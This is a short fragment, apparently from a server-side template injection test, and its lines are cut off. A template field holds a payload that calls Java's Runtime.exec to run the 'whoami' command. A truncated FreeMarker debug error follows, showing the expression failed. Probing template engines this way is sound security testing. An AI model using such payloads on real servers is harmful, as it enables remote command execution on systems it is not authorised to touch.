 Template:
${T(java.lang.Runtime).getRuntime().exec('whoami')}
Preview Save
FreeMarker template error (DEBUG mode; use RETHROW in production!): The following has evaluated
1, column 4] ---- Tip: If the failing expression is known to legally refer to something that's sometimes null
myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>. (Thes
whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? ---- ---- FTL st
${T(java.lang.Runtime).getRuntime().e... [in template "freemarker" at line 1, column 2] ---- Java stack trac
freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it above ...]